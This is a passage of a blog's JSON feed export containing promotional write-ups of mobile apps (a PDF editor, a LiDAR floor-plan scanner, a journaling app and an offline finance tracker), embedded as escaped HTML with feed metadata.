EN-GB;\"\u003ESecurity and privacy\nare treated as essential features rather than add-ons. PDF Master performs all\nprocessing offline, ensuring documents never leave the device. Users can\napply password protection to control opening and editing permissions, and the\napp operates without accounts or data collection, making it a strong choice for\nhandling sensitive information.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ETo keep documents\norganized, PDF Master includes enhanced folder management tools and chat with AI about your PDF. Custom\nfolders can be created to match individual workflows, files can be moved\neffortlessly between folders, and scans can be saved directly to specific\nlocations. The built-in “Smart Photo-to-PDF” feature further streamlines the\norganization process.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAdvanced users will\nfind value in the app’s pro-level tools, which include custom text\nwatermarks, the ability to add pages or images to existing PDFs, flattening\nannotations, detecting form fields, and managing pages through intuitive\nthumbnail views.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe overall experience\nis reinforced by a productivity-focused design tailored for iOS. The\ninterface is clean and responsive, enhanced with haptic feedback, smooth\nanimations, and drag-and-drop support across iPhone and iPad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EFrom a performance\nstandpoint, this\u0026nbsp;\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/pdf-master-scan-edit-sign\/id6751173174\" target=\"_blank\"\u003Epdf editor for iPhone\u003C\/a\u003E is optimized to handle large PDF files efficiently.\nInstant previews, background processing, and deep native iOS integration ensure\nsmooth operation even when working with complex or lengthy documents.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBy combining\nprofessional scanning, powerful editing, strong privacy controls, and refined\nperformance, PDF Master establishes itself as a reliable, all-in-one PDF\nmanagement solution for iOS users who expect desktop-level capability in a\nmobile app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/7326117299347046837\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/pdf-master-app-positions-itself-as.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7326117299347046837"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/7326117299347046837"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/pdf-master-app-positions-itself-as.html","title":"PDF Master App Positions Itself as a Complete PDF Solution for iOS Users"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVAhX9UYHEyZliShgUoGcjr6Z_jz-eIMG-66sJEi_dPxyyLhNoaBKZsbRzpeZ4cLsC4etLKondURjgggLeewzANAmfq1Y_aFCtM_VAbyIGH8Y8MtEDRySKiuv6H-QHvBWBIEUU9E8IK-9uiSGlwTART9R_moReJKe2jQkOlhZu6EXwyfUyJ6HoNSe-E3k\/s72-c\/pdf%20master%20app.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-4776545976421733788"},"published":{"$t":"2026-01-14T11:24:00.000-08:00"},"updated":{"$t":"2026-01-21T11:25:46.567-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#FloorPlanner #2dFloorPlan #3dFloorPlan #RoomScanner #LidarScanner #IOS #Android"}],"title":{"type":"text","$t":"Make Plan Brings High-Precision Indoor Mapping to the Palm of Your Hand"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFcKcioSJWyX2y6ItCxDa9Y32CgakkZozITW1qdtcCaa3L43CUkeopJ72ondWJadvXBD6cah_Fws4FeSoDNNOcSUAJVNhEY164iLB3Ffwknj2ZpFJpagKiwMqkoaFZlEStpOas3kY48Avx9Yzc_vUwI7JEEVz7N6TeqVtS69Kxv8IOq0lzufUkT8iYHuE\/s1483\/Make%20Plan%20App%20images%2001.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"1483\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFcKcioSJWyX2y6ItCxDa9Y32CgakkZozITW1qdtcCaa3L43CUkeopJ72ondWJadvXBD6cah_Fws4FeSoDNNOcSUAJVNhEY164iLB3Ffwknj2ZpFJpagKiwMqkoaFZlEStpOas3kY48Avx9Yzc_vUwI7JEEVz7N6TeqVtS69Kxv8IOq0lzufUkT8iYHuE\/w400-h208\/Make%20Plan%20App%20images%2001.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAs real estate,\nconstruction, and design industries continue to move toward faster and more\ndigital workflows, the demand for accurate and mobile measurement tools has\nnever been higher. The \u003Cb\u003E\u003Ca href=\"https:\/\/www.makeplan.tech\/en\"\u003EMake Plan app\u003C\/a\u003E\u003C\/b\u003E,\nnow available on \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/make-plan-lidar-2d-3d-scanner\/id6743439372\"\u003EiOS\u003C\/a\u003E,\n\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=tech.makeplan.android\"\u003EAndroid\u003C\/a\u003E,\nand via a web-based platform\u003C\/b\u003E, is answering that demand by turning everyday\ndevices into powerful indoor scanning tools.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EPowered by \u003Cb\u003ELiDAR\ntechnology\u003C\/b\u003E, Make Plan enables users to capture spaces with remarkable speed\nand precision. With just a smartphone or tablet, professionals can instantly\ncreate \u003Cb\u003Edetailed \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/make-plan-lidar-2d-3d-scanner\/id6743439372\"\u003E2D\nfloor plans\u003C\/a\u003E, realistic 3D models, and ready-to-use professional reports\u003C\/b\u003E.\nThe days of manual measurements, sketches, and repeated site visits are rapidly\nbecoming a thing of the past.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app’s developers\nhave recently expanded its offering with new subscription tiers — \u003Cb\u003EDeal Pro,\nRelook, and Renov plans\u003C\/b\u003E. These new plans are designed to support different\nprofessional use cases, from quick real estate listings to in-depth renovation\nand surveying projects, allowing users to choose the tools that best fit their\nworkflow.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAccuracy is where Make\nPlan truly distinguishes itself. Dimensions, walls, doors, and openings are\ncaptured in \u003Cb\u003Erecord time with millimeter-level precision\u003C\/b\u003E, reducing errors\nthat can lead to costly mistakes later in a project. This level of reliability\nmakes the app suitable not only for visual presentation but also for technical\nand operational planning.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAnother key strength\nof Make Plan is its \u003Cb\u003Emulti-platform accessibility\u003C\/b\u003E. Projects can be\nstarted on-site using a mobile device and later reviewed, edited, or finalized\non the \u003Cb\u003Esynchronized web interface\u003C\/b\u003E. This seamless transition between\nplatforms supports collaboration and ensures that critical data is always\nwithin reach, whether in the office or on location.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EMake Plan’s \u003Cb\u003Eexportable\nreports and “as-built” surveys\u003C\/b\u003E are designed for immediate professional use,\nstreamlining communication between clients, contractors, and stakeholders.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app has quickly\nfound its place across a range of professions:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul style=\"margin-top: 0in;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EReal estate agents\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E rely on it to produce clear, professional\n     floor plans that help listings stand out.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EArchitects and interior designers\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E use it to obtain fast and trustworthy\n     as-built data before starting design work.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EContractors and tradespeople\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E benefit from precise measurements that\n     simplify material estimation and site planning.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EEnergy assessors and auditors\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003E can significantly increase efficiency,\n     completing more inspections in less time thanks to instant space capture.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn an industry where\ntime, accuracy, and clarity directly affect profitability, Make Plan positions\nitself as more than just an app—it is a productivity tool that reshapes how\nindoor spaces are measured and documented. By combining advanced scanning technology\nwith cross-platform convenience, Make Plan is setting a new standard for modern\nspatial planning.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/4776545976421733788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/make-plan-brings-high-precision-indoor.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4776545976421733788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4776545976421733788"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/make-plan-brings-high-precision-indoor.html","title":"Make Plan Brings High-Precision Indoor Mapping to the Palm of Your Hand"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFcKcioSJWyX2y6ItCxDa9Y32CgakkZozITW1qdtcCaa3L43CUkeopJ72ondWJadvXBD6cah_Fws4FeSoDNNOcSUAJVNhEY164iLB3Ffwknj2ZpFJpagKiwMqkoaFZlEStpOas3kY48Avx9Yzc_vUwI7JEEVz7N6TeqVtS69Kxv8IOq0lzufUkT8iYHuE\/s72-w400-h208-c\/Make%20Plan%20App%20images%2001.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-692504630099855894"},"published":{"$t":"2026-01-12T05:24:00.000-08:00"},"updated":{"$t":"2026-01-19T05:25:42.177-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS"}],"title":{"type":"text","$t":"Sharing Me App Redefines Personal Journaling for the Digital Age"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFb-IWFEbwblG7opcZl2O6gF95j57eCIeVisla5AY99XKZv-ZZPFyNdGAFwkDn03xiRYIscd8DiVgbxjFnTJgViPsHAczSh_ihN8FwH7OQB72yLFRtw6EhljBtL_aAIB8Br1cOoVrm7eV1t7mkJI0bbjbYjtVSC1DDLEdVkewqObU0rjpItsq7UvUzcOo\/s1487\/Sharing%20Me%20App%20image%2002.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"766\" data-original-width=\"1487\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFb-IWFEbwblG7opcZl2O6gF95j57eCIeVisla5AY99XKZv-ZZPFyNdGAFwkDn03xiRYIscd8DiVgbxjFnTJgViPsHAczSh_ihN8FwH7OQB72yLFRtw6EhljBtL_aAIB8Br1cOoVrm7eV1t7mkJI0bbjbYjtVSC1DDLEdVkewqObU0rjpItsq7UvUzcOo\/w400-h206\/Sharing%20Me%20App%20image%2002.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EAs mindfulness and\nself-reflection continue to gain importance, the \u003Ci\u003E\u003Ca href=\"https:\/\/sharingme.app\/\"\u003ESharing Me\u003C\/a\u003E\u003C\/i\u003E app positions itself as a\nmodern solution for those seeking a private and meaningful journaling\nexperience. Available on \u003Cb\u003E\u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/sharing-me-daily-journal\/id6756325680\"\u003EiOS\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=app.sharingme\u0026amp;pli=1\"\u003EAndroid\u003C\/a\u003E\u003C\/b\u003E,\nthe app combines minimal design with powerful features that encourage users to\nslow down, reflect, and document their lives—one day at a time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003ESharing Me centers\naround \u003Cb\u003Eshort-form \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=app.sharingme\u0026amp;pli=1\"\u003Edaily\njournaling\u003C\/a\u003E\u003C\/b\u003E, limiting entries to \u003Cb\u003E280 characters\u003C\/b\u003E to promote\nclarity and focus. For users who want to go deeper, a \u003Cb\u003EPremium option extends\nentries to 500 characters\u003C\/b\u003E, offering more space without overwhelming the\nwriting process. This structure makes journaling approachable, even for\nbeginners.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EA particularly\ncompelling feature is \u003Cb\u003ETime Travel\u003C\/b\u003E, which lets users revisit thoughts and\nexperiences from \u003Cb\u003Eweeks, months, or years in the past\u003C\/b\u003E. By turning old\nentries into moments of reflection, the app helps users recognize patterns,\ntrack emotional growth, and gain perspective on how far they’ve come.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EOrganization is\nhandled through \u003Cb\u003EPrivate Circles\u003C\/b\u003E, allowing users to separate journal\nentries related to \u003Cb\u003Eself-growth, relationships, family life, or friendships\u003C\/b\u003E.\nFor thoughts meant to stay completely personal, \u003Cb\u003EPrivate Notes\u003C\/b\u003E ensure\ntotal confidentiality within the app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EBeyond words, Sharing\nMe encourages creativity. Users can enhance entries with \u003Cb\u003Eelegant scribbles\nand doodles\u003C\/b\u003E, transforming simple text into expressive moments. The\nexperience is further enriched with \u003Cb\u003Esix beautifully designed color themes\u003C\/b\u003E,\nalong with \u003Cb\u003Ecustom color options\u003C\/b\u003E that let users tailor the app to their\npersonal style.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EThe app is designed to\nwork seamlessly with real life. An \u003Cb\u003Eoptional daily reminder\u003C\/b\u003E helps users\nstay consistent, while \u003Cb\u003Efull offline functionality\u003C\/b\u003E ensures journaling is\nalways available. Once connected, entries \u003Cb\u003Esync across all devices\u003C\/b\u003E, and\nusers can also access their journals through a \u003Cb\u003Ededicated web app\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EWith \u003Cb\u003Eunlimited\ncircles\u003C\/b\u003E, users never have to worry about restrictions, and with \u003Cb\u003Eend-to-end\nencryption\u003C\/b\u003E, privacy remains uncompromised. To keep the writing process\nfresh and engaging, Sharing Me also offers \u003Cb\u003Ecustom daily writing prompts\u003C\/b\u003E,\ngently inspiring reflection without pressure.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-GB;\"\u003EIn a crowded app\nmarket, Sharing Me stands out by doing less—and doing it better. By\nprioritizing privacy, simplicity, and emotional well-being, it delivers a\njournaling experience that feels both personal and purposeful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/692504630099855894\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/sharing-me-app-redefines-personal.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/692504630099855894"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/692504630099855894"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2026\/01\/sharing-me-app-redefines-personal.html","title":"Sharing Me App Redefines Personal Journaling for the Digital Age"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFb-IWFEbwblG7opcZl2O6gF95j57eCIeVisla5AY99XKZv-ZZPFyNdGAFwkDn03xiRYIscd8DiVgbxjFnTJgViPsHAczSh_ihN8FwH7OQB72yLFRtw6EhljBtL_aAIB8Br1cOoVrm7eV1t7mkJI0bbjbYjtVSC1DDLEdVkewqObU0rjpItsq7UvUzcOo\/s72-w400-h206-c\/Sharing%20Me%20App%20image%2002.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-165245437550837974"},"published":{"$t":"2025-12-30T09:20:00.000-08:00"},"updated":{"$t":"2025-12-30T09:20:54.382-08:00"},"title":{"type":"text","$t":"Finance App of the Week - Qashly"},"content":{"type":"html","$t":"\u003Cp\u003EIn today’s world, it feels like every app wants a piece of your data. When it comes to your finances, that \"piece\" is incredibly personal. Most popular budgeting tools today require you to link your bank accounts and upload your life to the cloud. While convenient, it leaves many of us asking: \u003Ci data-index-in-node=\"295\" data-path-to-node=\"3\"\u003EDoes my budget really need to live on someone else's server?\u003C\/i\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"4\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"4\"\u003E\u003Ca href=\"https:\/\/apps.apple.com\/gb\/app\/qashly-private-expense-tracker\/id6749025844\" target=\"_blank\"\u003EQashly\u003C\/a\u003E\u003C\/b\u003E was built for those who answer with a firm \"No.\" It’s an all-in-one financial toolkit designed to be powerful, intelligent, and—most importantly—completely offline.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg24YTNShNAQ3jBMnlqpy-Gm5xKwvgc6UcC35svyK_tQdZ-XpridMLXVjFKc9rRDgJWdTrT4mPRiHYXjvK8HowEUwy-YR2fnyVzEnd4aaTJLuFzLTuwjQb7S18ZrxZEoxGLZQQoz0wz29KYnLqJ120MiUqqJc5xUxDv-tWgAl3balicDPQwJbmMLJDfa94\/s490\/qashly.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"346\" data-original-width=\"490\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg24YTNShNAQ3jBMnlqpy-Gm5xKwvgc6UcC35svyK_tQdZ-XpridMLXVjFKc9rRDgJWdTrT4mPRiHYXjvK8HowEUwy-YR2fnyVzEnd4aaTJLuFzLTuwjQb7S18ZrxZEoxGLZQQoz0wz29KYnLqJ120MiUqqJc5xUxDv-tWgAl3balicDPQwJbmMLJDfa94\/s320\/qashly.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch3 data-path-to-node=\"5\"\u003EThe Power of \"Offline-First\"\u003C\/h3\u003E\u003Cp data-path-to-node=\"6\"\u003EThe core philosophy of Qashly is simple: \u003Cb data-index-in-node=\"41\" data-path-to-node=\"6\"\u003EPrivacy is the ultimate luxury.\u003C\/b\u003E By keeping your data 100% on-device, you eliminate the risk of data breaches and third-party tracking. But \"offline\" doesn’t mean \"basic.\" Qashly offers a sleek, high-end interface that feels as premium as a private banking app, giving you a professional-grade money organizer that fits in your pocket.\u003C\/p\u003E\u003Ch3 data-path-to-node=\"7\"\u003ESmart Tools for a Frictionless Life\u003C\/h3\u003E\u003Cp data-path-to-node=\"8\"\u003EWe know that manual tracking is usually the first reason people give up on budgeting. To solve this, Qashly uses on-device AI to act as your personal financial assistant.\u003C\/p\u003E\u003Cp data-path-to-node=\"8\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"9,0,0\"\u003EVoice Commands:\u003C\/b\u003E Just tell the app what you spent. It’s hands-free and lightning-fast.\u003C\/p\u003E\u003Cp data-path-to-node=\"8\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"9,1,0\"\u003EInstant Scanning:\u003C\/b\u003E Snap a photo of a receipt, and the app’s AI identifies the amount and category automatically.\u003C\/p\u003E\u003Cp data-path-to-node=\"8\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"9,2,0\"\u003ETotal Organization:\u003C\/b\u003E From tracking daily coffee runs to managing complex investments and loans, the app handles the heavy lifting so you don't have to.\u003C\/p\u003E\u003Ch3 data-path-to-node=\"10\"\u003EMore Than Just an Expense Tracker\u003C\/h3\u003E\u003Cp data-path-to-node=\"11\"\u003EQashly goes beyond simple \"in and out\" logging. It’s a comprehensive ecosystem designed to help you see the full picture of your wealth:\u003C\/p\u003E\u003Col data-path-to-node=\"12\" start=\"1\"\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"12,0,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"12,0,0\"\u003ESubscription Control:\u003C\/b\u003E We’ve all been bitten by a \"free trial\" that turned into a monthly charge. Qashly’s subscription manager and bill reminders ensure you’re never surprised by a recurring fee again.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"12,1,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"12,1,0\"\u003EProfessional Calculators:\u003C\/b\u003E Whether you’re calculating taxes or converting currency for a trip, you shouldn’t have to leave your finance app to find the answer.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"12,2,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"12,2,0\"\u003EFlexible Planning:\u003C\/b\u003E Life doesn't always happen in monthly blocks. Qashly lets you plan your finances weekly, bi-weekly, or by specific project, making it perfect for families, freelancers, and business owners alike.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch3 data-path-to-node=\"13\"\u003ETake Back Control\u003C\/h3\u003E\u003Cp data-path-to-node=\"14\"\u003EAt the end of the day, a budget is more than just numbers—it’s a roadmap to your goals. Whether you’re saving for a home, tracking family expenses, or just trying to be more mindful of your daily spending, Qashly provides the tools to do it with confidence.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/165245437550837974\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/finance-app-of-week-qashly.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/165245437550837974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/165245437550837974"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2025\/12\/finance-app-of-week-qashly.html","title":"Finance App of the Week - Qashly"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg24YTNShNAQ3jBMnlqpy-Gm5xKwvgc6UcC35svyK_tQdZ-XpridMLXVjFKc9rRDgJWdTrT4mPRiHYXjvK8HowEUwy-YR2fnyVzEnd4aaTJLuFzLTuwjQb7S18ZrxZEoxGLZQQoz0wz29KYnLqJ120MiUqqJc5xUxDv-tWgAl3balicDPQwJbmMLJDfa94\/s72-c\/qashly.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7826979788031204628"},"published":{"$t":"2025-12-22T11:17:00.000-08:00"},"updated":{"$t":"2025-12-22T11:17:08.100-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#mentalegesundheit\n#entspannung\n#stressabbau\n#achtsamkeit\n#meditationdeutsch\n#mentalestärke\n#innerreruhe\n#selbstfürsorge\n#gesundeschlafen"}],"title":{"type":"text","$t":"Entspannungshelden: Wenn digitale Entspannung zur festen Gewohnheit 